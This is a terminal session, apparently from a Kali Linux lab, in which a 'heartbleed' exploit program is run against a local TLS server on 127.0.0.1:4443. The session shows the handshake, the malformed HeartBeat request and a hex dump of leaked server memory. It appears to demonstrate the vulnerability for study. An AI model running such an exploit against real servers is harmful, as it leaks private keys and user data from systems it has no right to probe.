 ┌──(oscaryr㉿kali)-[~/Desktop]
└─$ ./heartbleed 127.0.0.1 4443
Sending Client Hello... OK
Waiting for server response...
        Received TLS message, Handshake Protocol, Server Hello
        Received TLS message, Handshake Protocol, Certificate
        Received TLS message, Handshake Protocol, ServerKeyExchange
        Received TLS message, Handshake Protocol, ServerHelloDone
Sending HeartBeat request... OK
Receiving HeartBeat response... OK
 000000: 02 40 00 d8 03 02 53 43 5b 90 9d 9b 72 0b bc 0c  .@....SC[...r...
 000010: bc 2b 92 a8 48 97 cf bd 39 04 cc 16 0a 85 03 90  .+..H...9.......
 000020: 9f 77 04 33 d4 de 00 00 66 c0 14 c0 0a c0 22 c0  .w.3....f.....".
 000030: 21 00 39 00 38 00 88 00 87 c0 0f c0 05 00 35 00  !.9.8.........5.
 000040: 84 c0 12 c0 08 c0 1c c0 1b 00 16 00 13 c0 0d c0  ................
 000050: 03 00 0a c0 13 c0 09 c0 1f c0 1e 00 33 00 32 00  ............3.2.
 000060: 9a 00 99 00 45 00 44 c0 0e c0 04 00 2f 00 96 00  ....E.D...../...
 000070: 41 c0 11 c0 07 c0 0c c0 02 00 05 00 04 00 15 00  A...............
 000080: 12 00 09 00 14 00 11 00 08 00 06 00 03 00 ff 01  ................
 000090: 00 00 49 00 0b 00 04 03 00 01 02 00 0a 00 34 00  ..I...........4.
 0000a0: 32 00 0e 00 0d 00 19 00 0b 00 0c 00 18 00 09 00  2...............
 0000b0: 0a 00 16 00 17 00 08 00 06 00 07 00 14 00 15 00  ................
 0000c0: 04 00 05 00 12 00 13 00 01 00 02 00 03 00 0f 00  ................
 0000d0: 10 00 11 00 23 00 00 00 0f 00 01 01 4f c0 42 c0  ....#.......O.B.
 0000e0: 9d 00 28 00 a4 00 05 00 50 c0 67 c0 14 00 b6 00  ..(.....P.g.....
 0000f0: 9b 00 92 cc 14 c0 a2 c0 01 00 27 00 b5 c0 37 00  ..........'...7.